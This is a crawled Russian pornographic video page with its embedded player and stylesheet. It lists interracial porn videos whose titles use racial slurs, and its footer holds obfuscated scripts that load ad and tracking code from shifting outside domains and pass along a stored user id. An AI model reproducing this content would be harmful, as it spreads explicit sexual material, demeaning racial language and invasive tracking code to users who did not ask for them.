

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mob.eroboom.pw/katalog/interracial/bol_shaya_zadnica_negrityanki/
body_size: 25161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru"><head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Порно видео под названием: Большая задница негритянки - предоставлен для бесплатного онлайн просмотра из коллекции Межрасовый секс.Смотрите первыми на нашем сайте xx.eroboom.pw. Пожалуйста,не забудьте после просмотра прокомментировать фильм." /><meta name="keywords" content="Большая задница негритянки,порно темнокожие,порно онлайн темнокожие,порно фильмы,межрасовое порно,порнофильмы,порно черные,смотреть черное порно,черные члены порно,смотреть онлайн порно черных,порно фильмы,порно фильмы онлайн,смотреть порно фильмы,порнофи" /><title>Порно онлайн: Большая задница негритянки</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?172" /><link type="text/css" rel="stylesheet" href="/css/decor.css?17" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1574107406" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?78972cmp"></script><script charset="utf-8" src="/js/base-template.js?v=7777777101" type="text/javascript"></script><script type="text/javascript">
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-25457449-1']);
				_gaq.push(['_setDomainName', 'none']);
				_gaq.push(['_setAllowLinker', true]);
				_gaq.push(['_trackPageview']);

				(function() {
				  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script><p><br data-mce-bogus="1"></p><meta property="og:image" content="http://mob.eroboom.pw/images/cms/data/screenshot_213.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><link href="/css/custom/custom.css?v=8" type="text/css" rel="stylesheet" /></head><body><div id="applications"><div id="fb-root"></div><script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script></div><div class="top_header_wrapper"><div class="header_wrapper"><div class="top_header"><div class="title_block"><div class="logo"><a href="/"><img alt="Порно онлайн: Большая задница негритянки" title="Порно онлайн: Большая задница негритянки" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/screenshot_213_90_auto.png" /></a></div><div class="title_company"><div><a class="name" href="/">ROBOOM.CC</a></div><div><a class="slogan" href="/">ротический сайт</a></div></div></div><div class="contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div><div class="address"></div><div class="time"></div></div><div class="header_basket" id="header_basket"><div id="header_basket_order" class="header_basket_div"><a href="/favorites/"><span>Мое избранное (<span id="header_basket_amount" class="header_basket_span">0</span>)</span></a></div></div></div></div><div class="menu-out-wrapper"></div><div class="menu-open"><img src="/img/menu.png" alt="" /></div><div class="menu_wrapper"><div class="menu-close">X</div><div class="menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="current even "><a href="/katalog/">Категории</a></li><li class=""><a href="/erotika/">Эротика</a></li><li class="even "><a href="/novinki/">NEW</a></li><li class=""><a href="/video/">Порно видео</a></li><li class="even "><a href="/aktrisy/">Звезды</a></li><li class=""><a href="/studio/">Студии</a></li><li class="last even "><a href="/xxx_shalun_ya_xxx/">XXX Шалунья XXX</a></li></ul></div></div></div><div class="main"><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/" title="Категории"><div>Категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/katalog/interracial/" title="Межрассовый-секс"><div>Межрассовый-секс</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Большая задница негритянки</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="btn-catalog-wrapper"><button class="btn-catalog">Каталог видео</button></div><div class="right_block"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form><div class="left_menu"><div class="catalog_title h1">Список категорий</div><div class="main_catalog_list"><ul class="level-0"><li class="first current "><a href="/katalog/interracial/">Межрассовый-секс</a></li><li class="even "><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></li><li class=""><a href="/katalog/syuzhet/">Порно фильмы с сюжетом</a></li><li class="even "><a href="/katalog/tolstushki/">Пышные женщины</a></li><li class=""><a href="/katalog/rus/">Русские порно фильмы</a></li><li class="even "><a href="/katalog/nemeckie/">Немецкие порно фильмы</a></li><li class=""><a href="/katalog/solo/">Соло</a></li><li class="even "><a href="/katalog/raznoe/">Разные фильмы</a></li><li class=""><a href="/katalog/aziatskie/">Азиатские порно фильмы</a></li><li class="even "><a href="/katalog/ital_yanskie/">Итальянские порно фильмы</a></li><li class=""><a href="/katalog/group/">Групповой секс</a></li><li class="even "><a href="/katalog/bol_shie_sis_ki/">Большие сиськи</a></li><li class=""><a href="/katalog/izmena/">Измена и Свингеры</a></li><li class="even "><a href="/katalog/dominaciya/">Подчинение</a></li><li class=""><a href="/katalog/zrelye_zhenwiny/">Зрелые женщины</a></li><li class="even "><a href="/katalog/classic/">Классические порно фильмы</a></li><li class=""><a href="/katalog/oral_nyj_seks/">Оральный секс</a></li><li class="last even "><a href="/katalog/bigass/">Большие попки и Анальный секс</a></li></ul></div></div><div class="left_menu"><div class="catalog_title h1">Фильмы по тегам</div><div class="main_catalog_list">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Шалунья</a></li>
  <li class="even "><a href="/kollekcii/porno_hd/">Порно фильмы HD</a></li>
  <li class="even "><a href="/kollekcii/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/kollekcii/krasivyj_seks/">Красивый секс</a></li>
  <li class="even "><a href="/kollekcii/molodye/">Молодые</a></li>
  <li class="even "><a href="/kollekcii/evropejskoe/">Европейское</a></li>
  <li class="even "><a href="/kollekcii/populyarnoe_u_zhenwin/">Популярное у женщин</a></li>
  <li class="even "><a href="/kollekcii/istoricheskoe/">Историческое</a></li>
  <li class="even "><a href="/kollekcii/arabki/">Горячие Арабки</a></li>
  <li class="even "><a href="/kollekcii/cuckold/">Cuckold</a></li>
  <li class="even "><a href="/kollekcii/domashnee/">Домашнее порно</a></li>
  <li class="even "><a href="/kollekcii/medsestry/">Медсестры</a></li>
  <li class="even "><a href="/kollekcii/parodii/">Секс пародии</a></li>
  <li class="even "><a href="/kollekcii/francuzskoe_porno/">Французское порно</a></li>
  <li class="even "><a href="/kollekcii/chuzhie-zheny/">Порно с чужими женами</a></li>
  <li class="even "><a href="/kollekcii/zrelye_mamki/">Зрелые мамки</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/music/">Музыка</a></li>
  <li class="even "><a href="/kollekcii/shlyuhi/">Секс со Шлюхами</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/kollekcii/">Смотреть все подборки из коллекции</a></li>
</div></div><div id="custom_block_2_29_idm47920078389360" class="text custom_block_2"></div><div class="right_block_contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div></div></div><div class="left_block"><div></div><h1 id="page_main_header" class="h1 module-catalog method-object"><span class="h1_content">Большая задница негритянки</span></h1><div class="object"><div></div><div class="text" id="description_4901_idm47920031600096"><div class="player_area"><div class="player video-box"><iframe width="740" height="410" frameborder="0" src="https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo2.tizam.cc%2Ffiles%2F1248387%2Ftyomnaya_zhopa_poluchaet_rabotu.mp4" allowfullscreen="1"></iframe></div></div></div><div></div><div class="buy_button text-center mt20"><a class="button_buy button_buy_order" onclick="addVideoFavorite(event, this)" href="#" data-pid="4901" data-add="В избранное" data-del="Удалить из избранного">В избранное</a></div><div class="text"><p><strong class="pr5">Постер к ролику:</strong><a href="/files/123/823bafa5d0.jpg" target="_blank" class="link-poster fancybox-group">увеличить</a></p><p><strong class="pr5">Дата:</strong><span>11.11.2016</span></p></div><div class="text"><p><strong>Категория:</strong> <a href="http://xx.eroboom.pw/katalog/interracial/">Межрасовый секс</a></p></div><div class="text"><p><strong class="pr5">Продолжительность:</strong><span>32</span> Минут</p></div><div class="film_tags block-tags film_tags_old"><strong class="film-tags-title">Из коллекции: </strong><ul><li><a href="/katalog/interracial/">Межрассовый-секс</a></li></ul></div><div></div><div class="cleaner"></div><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="index_catalog new_film"><div class="decoration_1"></div><div class="h2"><span class="h2_content">Похожие фильмы</span></div><ul class="items_catalog"><li class="objectlist cat-item-inactive"><a href="/katalog/interracial/ya_lyublyu_sosat_u_chernogo_parnya/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/5428e22063_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/interracial/ya_lyublyu_sosat_u_chernogo_parnya/">Я люблю сосать у черного парня</a></div><div class="prefix"></div><div class="price"><span class="price_value">35</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/interracial/ya_lyublyu_sosat_u_chernogo_parnya/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/interracial/belye_i_chernye_6/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/64d3aa2d0ee102400f56548a4c79709377f44fef/ea11140c2f9101fcb9c32c32596ad630_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/interracial/belye_i_chernye_6/">Белые и черные 6</a></div><div class="prefix">Black and White 6</div><div class="price"><span class="price_value">134</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/interracial/belye_i_chernye_6/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/interracial/prezhde_v_vremya_i_zatem/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/04c1bbb626717d12c7d1635593af8e9c58ead451/f4c7bd19c4_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/interracial/prezhde_v_vremya_i_zatem/">Блондинка массирует негра</a></div><div class="prefix">Негр восхищается массажисткой</div><div class="price"><span class="price_value">41</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/interracial/prezhde_v_vremya_i_zatem/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/interracial/liza_enn_shlyuha_dlya_negrov/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/bd7e8f2722_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/interracial/liza_enn_shlyuha_dlya_negrov/">Лиза Энн шлюха для негров</a></div><div class="prefix">Мамочка с накаченной попкой</div><div class="price"><span class="price_value">27</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/interracial/liza_enn_shlyuha_dlya_negrov/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/interracial/bol_shie_grudi_shokoladnoj_devushki/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/465b38d113_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/interracial/bol_shie_grudi_shokoladnoj_devushki/">Большие груди шоколадной девушки</a></div><div class="prefix"></div><div class="price"><span class="price_value">41</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/interracial/bol_shie_grudi_shokoladnoj_devushki/">Бесплатно</a></div></li><li class="objectlist cat-item-inactive"><a href="/katalog/interracial/black_mommas_2/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/85f15d9d7c1b20cfd0ce70d49f30393b6296cc47/2_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/interracial/black_mommas_2/">Черные Мамы 2</a></div><div class="prefix">Black Mommas 2</div><div class="price"><span class="price_value">213</span> <span class="price_currency">Минут</span></div><div class="buy_button"><a class="button_buy" href="/katalog/interracial/black_mommas_2/">Бесплатно</a></div></li></ul><div class="decoration_2"></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="reviews"></div></div></div><div class="cleaner"></div></div><div id="seo_text_4901_idm47920078389360" class="seo_text text"></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm47920078389360" class="text copyright"><p><a href="https://xx.eroboom.pw/">Главная</a> / <a href="https://xx.eroboom.pw/sitemap.xml">Карта сайта</a> / <a href="https://xx.eroboom.pw/zhaloby_na_kontent/">DMCA</a> / <a href="https://wwa.kinosex.pw/">Порно видео</a> / <a href="https://xx.hotmovies.cc/">ХотМувис</a> / <a href="https://mobi.hotam.cc/">Скачать</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">Порно фильмы &copy; xx.eroboom.pw - 2024</p>
<p style="text-align: justify;"><span style="color: #ffffff;">На нашем сайте, который предназначен для взрослой аудитории вы можете абсолютно бесплатно и без отправки смс смотреть <a href="https://tizam.video/"><span style="color: #ffffff;">секс фильмы</span></a> и короткие ролики бесплатно в HD качестве. xx.eroboom.pw предупреждает всех&nbsp; вход на сайт лицам, которые не достигли 18 лет категорически запрещено. Все видеоматериалы на сайте отсняты лицензированными студиями. Всем моделям на момент съемок которые снялись в <span style="color: #ffffff;">полнометражных порно фильмах</span> и роликах были старше 21 года.</span></p>
<p>По всем вопросам пишите: <a href="mailto:eroboom.site@yandex.ru">eroboom.site@yandex.ru</a></p>
<p>
<script type="text/javascript" src="https://drankticket.com/services/?id=176767"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
// ]]></script>
</p>
<p>
<script type="text/javascript" src="https://hollymediaa.biz/?re=giydinrtmi5ha3ddf4ytanbshe"></script>
<script type="text/javascript" src="https://formayday.com/services/?id=151537"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
// ]]></script>
<script type="text/javascript">// <![CDATA[
(function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=12228c1ee687cbfa8b7923184a9a0057"
            + "&m=7af1d8a830e21e12dd6cdf2d5d75554c"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
// ]]></script>
</p></div><div id="umi-copyright_29_idm47920078389360" class="text umi-copyright"></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt993E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt993E").src=
"https://counter.yadro.ru/hit?t58.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><script src="/js/custom/custom.js?v=17"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://tizam.cc/videoapi/directplayer.html?url=https%3A%2F%2Fvideo2.tizam.cc%2Ffiles%2F1248387%2Ftyomnaya_zhopa_poluchaet_rabotu.mp4
body_size: 1240
content:
<html>
	<head>
		<meta charset="UTF-8">
		<link href="https://vjs.zencdn.net/4.12/video-js.css?v=5" rel="stylesheet" type="text/css" />
		<script src="https://vjs.zencdn.net/4.12/video.js?v=5"></script>
		<link href="css/player-plugin.css?v=100" rel="stylesheet" type="text/css" />
		<link href="ads/videojs.vast.vpaid.css" rel="stylesheet">
		<script src="ads/es5-shim.js"></script>
		<script src="ads/ie8fix.js"></script>
		<script src="ads/videojs_4.vast.vpaid.js"></script>
	</head>
	<body onload="">
		<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://drunkwinter.com/complete/green.xml?29961&mode=vast&type=vpaid8869156",
			"adCancelTimeout": 5000,
			"adsEnabled": true			}
		  }
		}' poster="https://tizam.video/base-img/1152.jpg" src="https://video2.tizam.cc/files/1248387/tyomnaya_zhopa_poluchaet_rabotu.mp4" preload="auto" width="100%" height="100%">
			<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
		</video>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/default/style.css?172
body_size: 240829
content:
@charset "utf-8";

body, h1, h2, h3, h4, h5, h6 {
font-size: 1em;
line-height:1.5em;
}
code, kbd, pre, samp, tt, var {
font: 0.875em/1.5em Consolas, "Courier New", monospace;
}
body, optgroup {
color: #000;
background: #fff;
}
body, code, dl, dd, form, pre {
margin: 0;
}
a:link, a:visited, ins, del {
text-decoration: none;
}
a:link img, a:visited img, object, fieldset, abbr, acronym {
border: none;
}
sub, sup {
position: relative;
display: inline-block;
//display:inline;
//zoom:1;
font-size: 0.6875em;
line-height: 0.6875em;
}
sub {
top: 5px;
vertical-align: middle;
}
sup {
top: -0.125em;
margin-top: -0.6875em;
}
abbr, acronym {
cursor: help;
}
address, cite, dfn {
font-style: normal;
}
code, pre {
white-space: pre;
}
img {
vertical-align: bottom;
}
textarea {
vertical-align: top;
}
input, select, button {
overflow: visible;
vertical-align: middle;
}
legend {
color: #000;
margin: 0 0 -0.125em;
padding: 0;
}
li {
display: block;
list-style: none;
}
optgroup option {
padding-left: 1.375em;
}
table {
border-collapse: collapse;
}
caption, th {
text-align: left;
}
td, th {
padding: 0;
}
td:not([valign]), th:not([valign]) {
vertical-align:top;
}
address, blockquote, h1, h2, h3, h4, h5, h6, fieldset, p, ol, ul {
margin: 0;
padding: 0;
}
th, h1, h2, h3, h4, h5, h6 {
font-weight: normal;
}
q {
quotes: "\00ab" "\00bb" "\201e" "\201c";
}
q:after {
content: "\00bb";
}
q:before {
content: "\00ab";
}
q > q:after {
content: "\201c";
}
q > q:before {
content: "\201e";
}
body, table{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color: #000000;
}
.no_border, .text .no_border, .text .no_border td, .text .no_border tr, .text .no_border th, .text .no_border tbody, .text .no_border thead{
border:0;
}
h1,.h1,h2,.h2,h3,.h3,h4,h5,h6,.h4,.h5,.h6{
color: #000000;
margin-bottom: 8px;
}
h1,.h1{
font-size:20px;
line-height:1.3em;
}
h2,.h2{
font-size:18px;
line-height:1.3em;
}
h3,.h3{
font-size:16px;
line-height:1.3em;
}
h4,h5,h6,.h4,.h5,.h6{
font-size:14px;
line-height:1.3em;
}
.cleaner {
clear: both;
}
.admin_block{
border:1px solid #000;
background-color:#ffaaaa;
}
.eipTextValue {
display: block;
}
a, a:link, a:visited, a:hover{
text-decoration: none;
cursor:pointer;
outline:0;
}
a:link{
color: #0153C2;
}
a:visited{
color: #0153C2;
}
a:hover {
color: #ff6500;
}
.text{
color: #000000;
overflow:hidden;
word-wrap:break-word;
}
.text a{
cursor:pointer;
}
.text a:link, .text a:visited, .text a:hover{
text-decoration:underline;
}
.text a:link{
color: #0153C2;
}
.text a:visited{
color: #0153C2;
}
.text a:hover {
color: #ff6500;
text-decoration: none;
}
.text p {
margin-bottom: 8px;
}
.text img{
margin:0 10px 10px 0;
max-width:100%;
}
.text li {
display: list-item;
margin-bottom: 8px;
}
.text ul{
padding: 0 0 0 20px;
}
.text ul li {
list-style: disc outside none;
}
.text ul ul, .text ul ol{
margin-top: 8px;
}
.text ol {
padding: 0 0 0 10px;
}

.text ol li {
list-style: decimal inside none;
}
.text ol ul, .text ol ol{
margin-top: 8px;
}
.text table{
margin-bottom: 8px;
}
.text table td, .text table th{
border:1px solid;
padding:2px 8px;
}
.middle, .top, .bottom{
display:inline-block;
//display:inline;
//zoom:1;
cursor:default;
}
.middle{
vertical-align:middle;
}
.top{
vertical-align:top;
}
.bottom{
vertical-align:bottom;
}
.main{
width:960px;
margin:0 auto;
position:relative;
}
.seo_text{
margin:35px 0 0 0;
}
.footer{
padding:35px 0px;
margin:35px 0 0 0;
border-top:1px solid #353535;
position:relative;
}
.footer #social_block{
position: absolute;
top: 35px;
right: 0px;
}
.footer .code_footer{
margin-top:5px;
padding:5px 0;
}
.footer .copyright{
overflow:visible;
}
#footer_umi_ru{
position:relative;
}
#footer_umi_ru #footer_umi_ru_create_block{
display:none;
}
#footer_umi_ru_create_block{
position:absolute;
top:-40px;
left:-25px;
display:block;
width:180px;
height:45px;
}
#footer_umi_ru_create{
padding:2px 0 3px 0;
position:absolute;
top:10px;
left:25px;
text-align:center;
background-color:#55B41C;
color:#fff;
width:130px;
text-decoration:none;
font:14px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
border:1px solid #666;
-moz-box-shadow:0 0 8px #666;
-webkit-box-shadow:0 0 8px #666;
box-shadow:0 0 8px #666;
}
#footer_umi_ru_create:hover{
background-color:#A0EB53;
color:#000;
-moz-box-shadow:0 0 8px #000;
-webkit-box-shadow:0 0 8px #000;
box-shadow:0 0 8px #000;
}
#footer_umi_ru:hover #footer_umi_ru_create_block{
display:block;
}
.copy_wrap {
	position: relative;
	z-index: 1;
}
html body .copy-del-button {
	background: none;
	display: inline-block;
	//display: inline; 
	//zoom: 1;
	width: 23px;
	height: auto;
	font-family: Arial, sans-serif;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
	background-color: #FF5050;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5050', endColorstr='#990000');
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FF5050), to(#900));
	background-image: -moz-linear-gradient(top, #FF5050, #900);
	background-image: -o-linear-gradient(270deg,#FF5050,#900);
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
